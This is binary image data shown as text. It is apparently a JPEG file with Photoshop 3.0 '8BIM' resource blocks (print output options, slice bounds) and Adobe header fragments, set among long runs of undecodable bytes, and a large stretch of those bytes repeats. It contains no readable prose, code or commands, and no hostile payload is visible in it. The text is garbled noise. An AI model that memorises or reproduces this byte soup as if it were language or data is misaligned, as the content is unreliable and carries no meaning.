?��u��N�m� �K��Y};	��[�u��2lc-�au��#��ُ��}����7���V�=?��eg���b���ve�?���[�1sX�.c=jj�o�Eq:����`<`a���� �� ������O��c����a����6��YS�h3�}���սٕl��_�����5v���g�>��h�����e���;��k����Q��?Kn�{��Q<F���׬�Y_M�}���n��ݻѳ��[S��~�3�{�,K+���<7�et�Jqk�y����˩k��w{�K������Z�N� Sӡ�#mL�й���e�������9�yu�р�醾�o�7�����������_���][�����z���ˬ�f������/ݸVH�cꭌ�	s�浿�^i��:wP��F+�X�������$����7��m�2�v�TZ�6:�� w����uvc:;;?�Lm�A#���;~�t�v�|XV[�k��I�d�c�~f	$�Un�:�� �O�����8����r˧V�O�\*��̠�?��K�tx��]��-���-�����n�?�JO��o�� ���M��_��?܂jQ5%J����<X�Ȉ�k�pw��B�$j�� ����W�בM��"�1�_�^A�ޭ�u��c�vb?��N�ۿ�_���"���ݏVm9NǦ��"�T2�n%�����<WG�q����̿�#-��?���u`�^)}l�����[q�j�^��{��I��]�{+R��μ0�T�/vls��7Գ�б�w�Og��/��Aa�K���lL��M�/��~k�u������t���{��r�����^̏�+Q=O	�������c�ә�cX�r:}u�*����������Kկ���bSf]��~��k��K_u����Ӧ�I��s�D����ۃQ�����cA���a��V�S%��z���
l���3=���Ë�+~	��?!�P�k�t��zc7���V� [����ZTu,�K����5�ߗ�K뮹ަM���T�g�6R�� ����O��c��ma��A��W�|o�/���f��_�&���s��9�c~�֛\7q����si����|G{-�%o�?��4\!-�.�~�}bs�c���{7��K�8l|��ݽ���^�Zz��D����~�;����WG�v-#(gT�p���-/��>�{o��S�7�� ���T���C��i�'��u��ne��e;�Z�Slu��h�7�=��k������d��*�7.���M�s6�;Y��e%���g����� \]� Ak��I?��* �Ɖ�`���4~��s!��|�#����� ME��	��Y�C���]��S}����� �܌�փ ���K��Ԕ���u^�����������}�)�]i��c?mo�� �6�fƀ� ������Nne�G'(��Ŵ��ͮ��ͮ���^�ez�7��d�B�1Ê@��E?\�rj}�Vkc�[�@�^�c�� R�M�ٷ�Z��t�w��.ov6^����}�Xw� �~��q������c�ha���3w�����Sk�Y&���;�u�mq��������� �L$�2B� =��%D�"��Tp�Զ�� T� ����9Ե�
�8��X��P*�e�����{�W����E�GS���ځ��.��ni8�Z恵�� i;z��� 4�I�ĤO��۝���~CC�|ce�x-��&��}f��B�Z���{*��?U�FM����Yi}e��n��]]6�W�n�� �7N�]e���|ohtq��P!"tC��i������Y������C�-�n�����63֣��%?��#a߷;v�\~���$���m8�� �������� ͮl�Y۹�;>��c����lu�����80��������ͮJ�;e�^�}M|�%ǟK��>%�c\��ө���� �#Q����CZ�7�ʲl�ˬ�w��S+�S[鶪�U��j��V#1:c��,f�Ʊ��T��u�c-w�͟�ޓ	����~�t�ǫ��a��lb��!?�w�j჏�`�m応���m_S~��׿=���.Ӥ�}}7�V	��Q�G���߽�������@U�74;ev�]郿k깷m����}�3��1�=�َa��L]E�l����M��A��e��89�o��k6Y��5�ɮ6Z�~� �~��|����}76lx�[!�om��Ԋ�Me��Y���c�u��ԂN����~��վ�t��S ݋�HsiɫW5�q���۽�cz���,�g���J�Kr���Z�q���}�x��m� 2���"~�_[�:��6TW�(�v����Zd�t?"�_{�������W!v�7�b׉��]5�%��� �{� 9Z�ٰ˿���� ����� �2���f�;(�(~� H���Q:;�� YC4�+���k:�p{�]������"��7mBt�IO�ҳ���}�t|�z`��T��O��7���?�k�� ��c�O��UO�;+�hv��Q����Z�\Z�����kױiu�����2a�Aw﹣�=Pi�t'��U� ����s�� h�p��tLN��2�sﳧ�9ԑ��֪�PV���}Wչ�Ŭy]��
E�U���� 6Xڝ� �^���e���S3����SʊI���O��%()��.-���}��tՙ�Z���˜�Sk��7�B£�'����~�IpW[]������>��]n�\�L��D�j��j�z$t�0ڣ���MM�햢��'��kr!���l��g�����fd����?��d}�{}���[��H}oķh��hӴ�-�S����duލFm;��S�+�z��E�����k����|�;� ��M����1	����p �����V��2���~��z�e�����틔��:�����\�{�͵��s��eo����̽�3���W}��N5�K}*hg�ED�k=�;]�Z��A��g͔���k��⾱�jnW���g�$����ӵ���� ������.[��P�ۛ��E�.�����s����s�>��mHm��������S�]ޛ6��N��󷭯�W:���n�3�.c� ��?���� ��4�l<UK�m{���6���Q�� ��5v�U~�[ҫ}�w7'6Ѱ������g������%�� �� � -�4��zk��z�FS����#�$��0p��w=�O�������W�Ճ~GT#�k��.�iy��is��9���� K�n�k���d7�d��݈�ϳ{�V�~ߦ������覆����u
���$4�Z�;o����]�K��9m�q���]մd6}C���M����� =ds�f3�i@�_�O���嘜�#�ˆ|#�_ ����9� W�+��.������Xʮ�}5�;Ү���X��8�W��L��u�n�u���7���*c�v��ƹ�vo�]N/O���+�=oq~c��^F_�W�.�o�����+Z��S:7Վ����d�*q��ZKZ�X�@2�FE���o󾵟��8Șq|���)�=�lWD� �+��J_��]k�t�zv7U�~�x�^�[q����z���[�}vU���)05��|����Lȫ#�e75� ������iu��C�� �lc�/�B��V��M7��k12�,����\�y-m5��� ���"Q������w�����\Q���b�=2���$��w�_Ӱ�۞�~��0��[�*L��f66U�7�/���e� �� �+��2��s����'�5���a��Ok�;6.~��K3rq:�U��10h�fʭ-ų��k};k}�ȹ�=O~� Ҧ�9ue���z��������G��aݏ>��ޯ���c?��g��M�֚��6���<F3Ǉ�\�������8��RAF^]$fof;K]����ñ��6��Y��N�����_Ƞ[nC���:��������k�o�K1�����ٙ���q�Y���7�����c���'�ş�Ӿ�Y���Δ[�6?�d=��3���յ��*����@�6ka�g���O��.bF3�D��8%���Db�N?{�����"��1m��[�-�ӱ����k��α�>ٕ��}+0�}k���%��6�]���س�ZĿ��:.��J�
��ѷs��F�>ǵۭ���5� ��z'����ۓ���2��mE����^�����}ߣ� �H�:U�|��ĳ	�'X�e�f���9�J��� ��&'�n�����o��⹭e���ˁs��~k�����Kf=����jv3E� k�n����� f���b1���=̰Ǵau�8��o{=�o� �� F�߬��	�9�̆��4�!�;cv������w{���	ȃ������w+����"F9D�)��8�y8�O6X���.,~���ը�w�GS��c����QX�_[�gU�X�d6�f� Ѵn��=�7fV]�R1�F�k��������é/n��K3���}e�Y��x� �s�:�����J3� ߲�c���9|�#�\p�k/��x������>�z�HTS�������� ��<�c�.n���pƦ��n�e5��:��]l��Z�5}`����N}��� ��no���ڴ~�&��e�޻q�t?���L��n�D��ԭ�ʮ��3�,� �T�J��_/#����C*�Y�d�`�Z�Q�v����J���szF[�C�;�^EP�SӶ�U�m�� ��^����*��t�]�f��vV�v����ݎn��r���I�J������O�P�\x#��Hpd�p�pc�⟷���� ]4�W�Ԭ�=K'9�C�����������;�uMC�WQW̧��Lp}�Xe��֖� �.��Q��� �� ��ūҺu�1���`�C,p/u���>�{�ױ���Vt���*���I�{m�\I���[�c�����(�'�"H�޶�������G���1���	g�x}�Ї��Y���}<}\��W�oL���f�bK@~����X��� �~��ū�/���z#���s�cl�Cͭ��_��c=�c��G��>Jf,�_Lh��+�a�}��~����~��kU�t����0+�k����\��ݽ�ş���>�+�Cc���1�&Q�s8$#�b<''/�c/��	<���a����������`�[��Տ�rl�I�7��X��{���oN����C���̊�񈱻@��1��g��[����X� ��U���z��'/ّ 簐>��O��,~��ӫ���>�XG����~ϡ����w� 1�cTw=Ko7�yy�1{�͇���<>�//�Y8�����~���G۬�r��� �lma�,mCu�~���??�������f3��mL.c~�W�ćzѳ7�*�z�r�V6k1�����շ�`�Þ�v3���E�V:�����w�"{��K2'FnC�<�/���!��1�� �ܲ���~��}S���N��=�h���cv7��Yc'9��)�=f�W^f�>����������+Y��m8�cb��頗48�8��.qOOE���5��-�9n�.�O��?Cg�$`H�5���<�c��Ɉ�͐d�@��)z�w�'�D��������5¬=[/���I���۷:�� 7�-^��N7�Ν���^NcX�We����/��9���4�=�����e�1����%����,��U������0뾳VMl��F��hsL}c���3��#�6r�g�x��%s�I\�=1�Y1Ǉ��Ow������� t��e�c���X��?�k(��z�>�t��ϭ}LSS0���.�k�5w��¢�,��]�uo m;^o���*�'�� L���`�Z�c�{�\�;G���/�Hc ��uf��<��X�I�یx��.)�R��}�C����n�9S؛l)�G�����]uW�m��Uklc�\����ʾ�����՟����Zۭ$������� �o?�,�5yI���<Z��V_kF�p�s��T�"%#^��k�oQ� ��Y�8�\���/���>�6�R��ŖX�V�!�O�� 6P�>�ᆻ++:��_m����E�ͫ�Z�VG�~k�Ps7�/�!�~����mR���U����ۅE�:n{�q-��������[V>��|X�� d�}Zq���<_��]�;Ǜ9r���	�G�N>◧��~�7�6M7�FnS��hu��C�=����\uζL��?����O���)�}C&�U�������N�{��w� �T:�=&ޑ��0�~���6��$�=����BG,���r8a/��g,c'^�� �͏���(O����P<8�3�?s�/�_���ߋW�~Fuu���r~���g}e��8�����{��6X�ܮ���2�]}]S��
�g���kK�-��L� �u�zs�vm��n�ɡ��c����s�����g�����������G���o���o��V�/��Ï��D�����\������ù� \(�d[v{*;�&�}��H����� � eu���my�u��4�e��.�غ��f9�6����:Z赗�zێ�Uc�������j��|n�f�2��8��[��w��v�X��[ⓜ������@iV8�_��{��~z3�#���Nr�p�}>�G�����S�~��Wm��fX�v�ͺô���fw�W�ٚ�ܳ�S�g��� �7~sU����0�r1�,�:�l�ւ�[ v�ok��y�����C�߫9�̴юon� ."="�h��g78q��AˇpO���}u�� U��sfǌΰ��eŎ��{�9~O��W��cg�d�e�Q�����i��!���%N�k��*��s*a���� 1�k������~�W��lʙX�Ƿ%�2��#辸��O�{֝4t���;��zymu�i�����wn��G��Y'���#?BX�������kg��<y'�D��z?BP��� �������� ��+�߳� &�*o��S���p��[W���C��� �1i��1:�S����JYs	��=��{6Vߧ�k2������1롆ևd�譥����Q��O��s?�o#ˋ4�e��c����y?ͣ���8}�_c %ŗ�L^�=1���G�f�W��7321D�7X6I��� ���S՛���geU���X�[���>��v����J�nOTȤ���� Z�Ɩ��z4��5�o� � ������X�2rꦼ�p�f�� �����o�� ���|G>120D�{��8Fy#�~��?Y��]���>29Ld@��z�p��G�0��~�� �6u��[�,��c��]u���/^�W��f/wY�s���C\kvn?���/_Z����q�p�� t��`�8�,��`rFr���0����~�� �o?�,�5yN5��}vR� Nָ>b��\�Ņ���r�1�u��'h's]��?��O�� ۍQd��"��zo�s<�.W,3eǌ�!��Eǂ�'`e��e������VYk��aec�C>��?��>�e`gt�2��K�{�ž���}�7z�sw��������q��?���+� ����"0ˏ(�.,d��#럹?��s��><_�He�>,g��1��\s� �?ͤλ��aQ�%�m��ٙ�bK|���� ��iu+zfN� e�U޶C�#�˿u����� 8C� �Y?�W� n5/�������T��}p^IˆR�=5��N2��)p�xc/D �r#���K�R�?^;˞q�=�K�xx�0�������e\�J���As�,�����o�g���u��ޒ�_m9ff7(c5��Y-�!��[_�b��������q��?���+� ����X�%	d�`xes�k���C� c�/�BbQ��@���,e����G�?�t�N�������o.9@5�>�辇�k������N���oL˱��e��}u��p��c�X���� ��*� ��'�
� �ƥ� 0������jX�r�����99=��Q�� �+>	BC���\_<=G����q�h~�_���܌�*�F���9���}�kh��o�٘�x�3.�kv��Vc�6���� 7���� 0������j_��'�
� �Ƨ��y˔�l��0��e���zgќW�'�)�9��$�\"X����~�]��2��	�/�nV3\��M[K��9ױ���o���� �c���gafcc���uY��}�����ݵ�7�a�d� A_��Կ��O�� ۍL����r��I��r0���r������RrY��2�;�䙌�+��>r����~����zz�e�73"�X12-#�ip��}:�e��5_�X���U�0:��*�Völ��������� � �e�?���+� ����������q�K�8�,r���!�Ժ��ُ	� %����ʪX�)BS��1pT�C_��Q�� 5�s��U�/��g�+��>��]S)q>��ao���w���� �"���x�a��Un���sv�Hc�͍e��Y�6�� H�� ��O�� ۍK�a�d� A_���y��c�I�� k��1�P��� �q'<>��>r&���1����F�� )��u��u��l�{���j 4�M�=����K�O�?�������z������!���o�����}1s>=���Ö���2��4�k�ӏ�����T�I%<�ֿ���W������ۺ�U�1�.���u�s�~��������я��:^M�8��{Y��� �=��� :����� M��|*,ίi�&�{�/m�c��ef����?N���z��=s��u΂�������,Ȯ}:���X�[��ޝT���b����)�?�c��'�r8�9c���,��H��?U~���������9c��E����D��{�� ���2z{-p���hfA�9!���@cf� So����������g��Ԭn3_s]�`zd�Rg�w��W-}}S�nE���Jm�4��~��m�k��� 9�Ո��No>>�b0����q�q�{�����G^��Һvk�r�����f)�I���{����� ��﫽b���1��u�cFK*2n��j ��ۻ�=p?X��'�&WH���Ù��^�S������M������~�����_����7�wL���d�Y�������9���'�o�*��pG���q˓$k&ic�>�����=���[�$����O� )�� ��ډGV� ξ����Q{E��4�y���?7���*�����_� ��R��j���^��r�FC�&Qu����ƵV�?\���=]W����]�^-�$��;�o�~ݻ?�=E��ר�u^�Ώ�Ҭ�"����^�� gu[��X���� ����Moꅝc���po�o�Ul�1�{����w[�!���� JY{��~#VY�Fs�⌣ß���������o�z��c=؝B���9W��q��Ƒ��Qm����c�� #���.z�񑓓[l���cp�c��u�on;�{��?5C���[�?��l˯��OR��[k����d2����O������mr5��U���U���km���*��>��M�׵�?�� �O��R�	��9B�9�1�8�œ��� %�����z8}?=ؘ�u�q��U�kk�F�^�_�gS��v~��"��[0�p�ӏ�}��ƪ�׻�_��W�V���f��[D���'�w���w�.������E�î'�YO�EG.K�Ǡ��9rN�n\�hG��}٢���E��0�n7�:6i��}�ա��?����{��������5��~���3�_O��sX^lɤ2�#ٽ�Y��/2gSɿ������z�:Y��A��?Kf��A����?��OJ�����M��̌���K솱拜�3����V���'?�`���Q�D񓏊&U����� ���$[ؤ�K/���T�I%<��ΉԺ�:O��c�u��f���C��6����ع��� []ٝ���F>Km}N����n��0���]K�RZ��3`�q�q���iq�p�sҧ���}\ꘝw''��>U��̋��49��3%��f�Eh���2-��Y�s�s6I��ޣ){}��߽��I��38��2�����R���8�� �%<�׊������0+��ʦ2/s�׵����j۵�k����΃�wO�X7�nǡ�ٷ��{���('��X!�B�$gq��3�����IWS���O�����s�-����b���C�@��!�mw��������_��\?a~�,��쫮��s���O�ֱ��{���?�OAz:KB?��x�#���/o�+��?�O�V���X���w`㲎��d6�m�˲����;w�,�]Y�(�����o[~fM�ʨSq���� �kj���v����x��y8�d�,1�m'����x�Y8��}�Z��B�Y����^M�͡�C������,�.7��I�u��zlV��Z��~'Te5ه�0�1�͢�������};�����W�W�� �]jI��9D#zc��{�9������DO�`}O��Α��w�F;ouv��%ކPۛnP�5� g�]������o�/�<�:oQci�2�*6��>�K�V5����M_G�� k=O����|S.hNǈ��/�����W�뚩I$��K����=�Photoshop 3.0 8BIM%                     8BIM:     �           printOutput       PstSbool    Inteenum    Inte    Img    printSixteenBitbool    printerNameTEXT        printProofSetupObjc   h!h7��n     
proofSetup       Bltnenum   builtinProof   	proofCMYK 8BIM;    -           printOutputOptions       Cptnbool     Clbrbool     RgsMbool     CrnCbool     CntCbool     Lblsbool     Ngtvbool     EmlDbool     Intrbool     BckgObjc         RGBC       Rd  doub@o�         Grn doub@o�         Bl  doub@o�         BrdTUntF#Rlt            Bld UntF#Rlt            RsltUntF#Pxl@R         
vectorDatabool    PgPsenum    PgPs    PgPC    LeftUntF#Rlt            Top UntF#Rlt            Scl UntF#Prc@Y         cropWhenPrintingbool    cropRectBottomlong       cropRectLeftlong       cropRectRightlong       cropRectToplong     8BIM�      H     H    8BIM&               ?�  8BIM        Z8BIM        8BIM�     	         8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM       8BIM                     8BIM0     8BIM-         y8BIM          @  @    8BIM         8BIM    �               null      baseNameTEXT   u(b7     boundsObjc         Rct1       Top long        Leftlong        Btomlong   �    Rghtlong   �   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong   �    Rghtlong   �   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong    8BIM(        ?�      8BIM      8BIM        y8BIM    +�      �   �  � ,   +�  ���� Adobe_CM �� Adobe d�   �� � 			
��  � �" ��  
��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? �?��|���<r���� ��R<t���%�� u�7^G��ë�նzT��]�����uN�ӏ���;��>��Ow�GM�77�����]�}xv�ʩ}F�B����Bʭ�� uO����� �ڎ�m�?�_��:f8��a� �
?��u��N�m� �K��Y};	��[�u��2lc-�au��#��ُ��}����7���V�=?��eg���b���ve�?���[�1sX�.c=jj�o�Eq:����`<`a���� �� ������O��c����a����6��YS�h3�}���սٕl��_�����5v���g�>��h�����e���;��k����Q��?Kn�{��Q<F���׬�Y_M�}���n��ݻѳ��[S��~�3�{�,K+���<7�et�Jqk�y����˩k��w{�K������Z�N� Sӡ�#mL�й���e�������9�yu�р�醾�o�7�����������_���][�����z���ˬ�f������/ݸVH�cꭌ�	s�浿�^i��:wP��F+�X�������$����7��m�2�v�TZ�6:�� w����uvc:;;?�Lm�A#���;~�t�v�|XV[�k��I�d�c�~f	$�Un�:�� �O�����8����r˧V�O�\*��̠�?��K�tx��]��-���-�����n�?�JO��o�� ���M��_��?܂jQ5%J����<X�Ȉ�k�pw��B�$j�� ����W�בM��"�1�_�^A�ޭ�u��c�vb?��N�ۿ�_���"���ݏVm9NǦ��"�T2�n%�����<WG�q����̿�#-��?���u`�^)}l�����[q�j�^��{��I��]�{+R��μ0�T�/vls��7Գ�б�w�Og��/��Aa�K���lL��M�/��~k�u������t���{��r�����^̏�+Q=O	�������c�ә�cX�r:}u�*����������Kկ���bSf]��~��k��K_u����Ӧ�I��s�D����ۃQ�����cA���a��V�S%��z���
l���3=���Ë�+~	��?!�P�k�t��zc7���V� [����ZTu,�K����5�ߗ�K뮹ަM���T�g�6R�� ����O��c��ma��A��W�|o�/���f��_�&���s��9�c~�֛\7q����si����|G{-�%o�?��4\!-�.�~�}bs�c���{7��K�8l|��ݽ���^�Zz��D����~�;����WG�v-#(gT�p���-/��>�{o��S�7�� ���T���C��i�'��u��ne��e;�Z�Slu��h�7�=��k������d��*�7.���M�s6�;Y��e%���g����� \]� Ak��I?��* �Ɖ�`���4~��s!��|�#����� ME��	��Y�C���]��S}����� �܌�փ ���K��Ԕ���u^�����������}�)�]i��c?mo�� �6�fƀ� ������Nne�G'(��Ŵ��ͮ��ͮ���^�ez�7��d�B�1Ê@��E?\�rj}�Vkc�[�@�^�c�� R�M�ٷ�Z��t�w��.ov6^����}�Xw� �~��q������c�ha���3w�����Sk�Y&���;�u�mq��������� �L$�2B� =��%D�"��Tp�Զ�� T� ����9Ե�
�8��X��P*�e�����{�W����E�GS���ځ��.��ni8�Z恵�� i;z��� 4�I�ĤO��۝���~CC�|ce�x-��&��}f��B�Z���{*��?U�FM����Yi}e��n��]]6�W�n�� �7N�]e���|ohtq��P!"tC��i������Y������C�-�n�����63֣��%?��#a߷;v�\~���$���m8�� �������� ͮl�Y۹�;>��c����lu�����80��������ͮJ�;e�^�}M|�%ǟK��>%�c\��ө���� �#Q����CZ�7�ʲl�ˬ�w��S+�S[鶪�U��j��V#1:c��,f�Ʊ��T��u�c-w�͟�ޓ	����~�t�ǫ��a��lb��!?�w�j჏�`�m応���m_S~��׿=���.Ӥ�}}7�V	��Q�G���߽�������@U�74;ev�]郿k깷m����}�3��1�=�َa��L]E�l����M��A��e��89�o��k6Y��5�ɮ6Z�~� �~��|����}76lx�[!�om��Ԋ�Me��Y���c�u��ԂN����~��վ�t��S ݋�HsiɫW5�q���۽�cz���,�g���J�Kr���Z�q���}�x��m� 2���"~�_[�:��6TW�(�v����Zd�t?"�_{�������W!v�7�b׉��]5�%��� �{� 9Z�ٰ˿���� ����� �2���f�;(�(~� H���Q:;�� YC4�+���k:�p{�]������"��7mBt�IO�ҳ���}�t|�z`��T��O��7���?�k�� ��c�O��UO�;+�hv��Q����Z�\Z�����kױiu�����2a�Aw﹣�=Pi�t'��U� ����s�� h�p��tLN��2�sﳧ�9ԑ��֪�PV���}Wչ�Ŭy]��
E�U���� 6Xڝ� �^���e���S3����SʊI���O��%()��.-���}��tՙ�Z���˜�Sk��7�B£�'����~�IpW[]������>��]n�\�L��D�j��j�z$t�0ڣ���MM�햢��'��kr!���l��g�����fd����?��d}�{}���[��H}oķh��hӴ�-�S����duލFm;��S�+�z��E�����k����|�;� ��M����1	����p �����V��2���~��z�e�����틔��:�����\�{�͵��s��eo����̽�3���W}��N5�K}*hg�ED�k=�;]�Z��A��g͔���k��⾱�jnW���g�$����ӵ���� ������.[��P�ۛ��E�.�����s����s�>��mHm��������S�]ޛ6��N��󷭯�W:���n�3�.c� ��?���� ��4�l<UK�m{���6���Q�� ��5v�U~�[ҫ}�w7'6Ѱ������g������%�� �� � -�4��zk��z�FS����#�$��0p��w=�O�������W�Ճ~GT#�k��.�iy��is��9���� K�n�k���d7�d��݈�ϳ{�V�~ߦ������覆����u
���$4�Z�;o����]�K��9m�q���]մd6}C���M����� =ds�f3�i@�_�O���嘜�#�ˆ|#�_ ����9� W�+��.������Xʮ�}5�;Ү���X��8�W��L��u�n�u���7���*c�v��ƹ�vo�]N/O���+�=oq~c��^F_�W�.�o�����+Z��S:7Վ����d�*q��ZKZ�X�@2�FE���o󾵟��8Șq|���)�=�lWD� �+��J_��]k�t�zv7U�~�x�^�[q����z���[�}vU���)05��|����Lȫ#�e75� ������iu��C�� �lc�/�B��V��M7��k12�,����\�y-m5��� ���"Q������w�����\Q���b�=2���$��w�_Ӱ�۞�~��0��[�*L��f66U�7�/���e� �� �+��2��s����'�5���a��Ok�;6.~��K3rq:�U��10h�fʭ-ų��k};k}�ȹ�=O~� Ҧ�9ue���z��������G��aݏ>��ޯ���c?��g��M�֚��6���<F3Ǉ�\�������8��RAF^]$fof;K]����ñ��6��Y��N�����_Ƞ[nC���:��������k�o�K1�����ٙ���q�Y���7�����c���'�ş�Ӿ�Y���Δ[�6?�d=��3���յ��*����@�6ka�g���O��.bF3�D��8%���Db�N?{�����"��1m��[�-�ӱ����k��α�>ٕ��}+0�}k���%��6�]���س�ZĿ��:.��J�
��ѷs��F�>ǵۭ���5� ��z'����ۓ���2��mE����^�����}ߣ� �H�:U�|��ĳ	�'X�e�f���9�J��� ��&'�n�����o��⹭e���ˁs��~k�����Kf=����jv3E� k�n����� f���b1���=̰Ǵau�8��o{=�o� �� F�߬��	�9�̆��4�!�;cv������w{���	ȃ������w+����"F9D�)��8�y8�O6X���.,~���ը�w�GS��c����QX�_[�gU�X�d6�f� Ѵn��=�7fV]�R1�F�k��������é/n��K3���}e�Y��x� �s�:�����J3� ߲�c���9|�#�\p�k/��x������>�z�HTS�������� ��<�c�.n���pƦ��n�e5��:��]l��Z�5}`����N}��� ��no���ڴ~�&��e�޻q�t?���L��n�D��ԭ�ʮ��3�,� �T�J��_/#����C*�Y�d�`�Z�Q�v����J���szF[�C�;�^EP�SӶ�U�m�� ��^����*��t�]�f��vV�v����ݎn��r���I�J������O�P�\x#��Hpd�p�pc�⟷���� ]4�W�Ԭ�=K'9�C�����������;�uMC�WQW̧��Lp}�Xe��֖� �.��Q��� �� ��ūҺu�1���`�C,p/u���>�{�ױ���Vt���*���I�{m�\I���[�c�����(�'�"H�޶�������G���1���	g�x}�Ї��Y���}<}\��W�oL���f�bK@~����X��� �~��ū�/���z#���s�cl�Cͭ��_��c=�c��G��>Jf,�_Lh��+�a�}��~����~��kU�t����0+�k����\��ݽ�ş���>�+�Cc���1�&Q�s8$#�b<''/�c/��	<���a����������`�[��Տ�rl�I�7��X��{���oN����C���̊�񈱻@��1��g��[����X� ��U���z��'/ّ 簐>��O��,~��ӫ���>�XG����~ϡ����w� 1�cTw=Ko7�yy�1{�͇���<>�//�Y8�����~���G۬�r��� �lma�,mCu�~���??�������f3��mL.c~�W�ćzѳ7�*�z�r�V6k1�����շ�`�Þ�v3���E�V:�����w�"{��K2'FnC�<�/���!��1�� �ܲ���~��}S���N��=�h���cv7��Yc'9��)�=f�W^f�>����������+Y��m8�cb��頗48�8��.qOOE���5��-�9n�.�O��?Cg�$`H�5���<�c��Ɉ�͐d�@��)z�w�'�D��������5¬=[/���I���۷:�� 7�-^��N7�Ν���^NcX�We����/��9���4�=�����e�1����%����,��U������0뾳VMl��F��hsL}c���3��#�6r�g�x��%s�I\�=1�Y1Ǉ��Ow������� t��e�c���X��?�k(��z�>�t��ϭ}LSS0���.�k�5w��¢�,��]�uo m;^o���*�'�� L���`�Z�c�{�\�;G���/�Hc ��uf��<��X�I�یx��.)�R��}�C����n�9S؛l)�G�����]uW�m��Uklc�\����ʾ�����՟����Zۭ$������� �o?�,�5yI���<Z��V_kF�p�s��T�"%#^��k�oQ� ��Y�8�\���/���>�6�R��ŖX�V�!�O�� 6P�>�ᆻ++:��_m����E�ͫ�Z�VG�~k�Ps7�/�!�~����mR���U����ۅE�:n{�q-��������[V>��|X�� d�}Zq���<_��]�;Ǜ9r���	�G�N>◧��~�7�6M7�FnS��hu��C�=����\uζL��?����O���)�}C&�U�������N�{��w� �T:�=&ޑ��0�~���6��$�=����BG,���r8a/��g,c'^�� �͏���(O����P<8�3�?s�/�_���ߋW�~Fuu���r~���g}e��8�����{��6X�ܮ���2�]}]S��
�g���kK�-��L� �u�zs�vm��n�ɡ��c����s�����g�����������G���o���o��V�/��Ï��D�����\������ù� \(�d[v{*;�&�}��H����� � eu���my�u��4�e��.�غ��f9�6����:Z赗�zێ�Uc�������j��|n�f�2��8��[��w��v�X��[ⓜ������@iV8�_��{��~z3�#���Nr�p�}>�G�����S�~��Wm��fX�v�ͺô���fw�W�ٚ�ܳ�S�g��� �7~sU����0�r1�,�:�l�ւ�[ v�ok��y�����C�߫9�̴юon� ."="�h��g78q��AˇpO���}u�� U��sfǌΰ��eŎ��{�9~O��W��cg�d�e�Q�����i��!���%N�k��*��s*a���� 1�k������~�W��lʙX�Ƿ%�2��#辸��O�{֝4t���;��zymu�i�����wn��G��Y'���#?BX�������kg��<y'�D��z?BP��� �������� ��+�߳� &�*o��S���p��[W���C��� �1i��1:�S����JYs	��=��{6Vߧ�k2������1롆ևd�譥����Q��O��s?�o#ˋ4�e��c����y?ͣ���8}�_c %ŗ�L^�=1���G�f�W��7321D�7X6I��� ���S՛���geU���X�[���>��v����J�nOTȤ���� Z�Ɩ��z4��5�o� � ������X�2rꦼ�p�f�� �����o�� ���|G>120D�{��8Fy#�~��?Y��]���>29Ld@��z�p��G�0��~�� �6u��[�,��c��]u���/^�W��f/wY�s���C\kvn?���/_Z����q�p�� t��`�8�,��`rFr���0����~�� �o?�,�5yN5��}vR� Nָ>b��\�Ņ���r�1�u��'h's]��?��O�� ۍQd��"��zo�s<�.W,3eǌ�!��Eǂ�'`e��e������VYk��aec�C>��?��>�e`gt�2��K�{�ž���}�7z�sw��������q��?���+� ����"0ˏ(�.,d��#럹?��s��><_�He�>,g��1��\s� �?ͤλ��aQ�%�m��ٙ�bK|���� ��iu+zfN� e�U޶C�#�˿u����� 8C� �Y?�W� n5/�������T��}p^IˆR�=5��N2��)p�xc/D �r#���K�R�?^;˞q�=�K�xx�0�������e\�J���As�,�����o�g���u��ޒ�_m9ff7(c5��Y-�!��[_�b��������q��?���+� ����X�%	d�`xes�k���C� c�/�BbQ��@���,e����G�?�t�N�������o.9@5�>�辇�k������N���oL˱��e��}u��p��c�X���� ��*� ��'�
� �ƥ� 0������jX�r�����99=��Q�� �+>	BC���\_<=G����q�h~�_���܌�*�F���9���}�kh��o�٘�x�3.�kv��Vc�6���� 7���� 0������j_��'�
� �Ƨ��y˔�l��0��e���zgќW�'�)�9��$�\"X����~�]��2��	�/�nV3\��M[K��9ױ���o���� �c���gafcc���uY��}�����ݵ�7�a�d� A_��Կ��O�� ۍL����r��I��r0���r������RrY��2�;�䙌�+��>r����~����zz�e�73"�X12-#�ip��}:�e��5_�X���U�0:��*�Völ��������� � �e�?���+� ����������q�K�8�,r���!�Ժ��ُ	� %����ʪX�)BS��1pT�C_��Q�� 5�s��U�/��g�+��>��]S)q>��ao���w���� �"���x�a��Un���sv�Hc�͍e��Y�6�� H�� ��O�� ۍK�a�d� A_���y��c�I�� k��1�P��� �q'<>��>r&���1����F�� )��u��u��l�{���j 4�M�=����K�O�?�������z������!���o�����}1s>=���Ö���2��4�k�ӏ�����T�I%<�ֿ���W������ۺ�U�1�.���u�s�~��������я��:^M�8��{Y��� �=��� :����� M��|*,ίi�&�{�/m�c��ef����?N���z��=s��u΂�������,Ȯ}:���X�[��ޝT���b����)�?�c��'�r8�9c���,��H��?U~���������9c��E����D��{�� ���2z{-p���hfA�9!���@cf� So����������g��Ԭn3_s]�`zd�Rg�w��W-}}S�nE���Jm�4��~��m�k��� 9�Ո��No>>�b0����q�q�{�����G^��Һvk�r�����f)�I���{����� ��﫽b���1��u�cFK*2n��j ��ۻ�=p?X��'�&WH���Ù��^�S������M������~�����_����7�wL���d�Y�������9���'�o�*��pG���q˓$k&ic�>�����=���[�$����O� )�� ��ډGV� ξ����Q{E��4�y���?7���*�����_� ��R��j���^��r�FC�&Qu����ƵV�?\���=]W����]�^-�$��;�o�~ݻ?�=E��ר�u^�Ώ�Ҭ�"����^�� gu[��X���� ����Moꅝc���po�o�Ul�1�{����w[�!���� JY{��~#VY�Fs�⌣ß��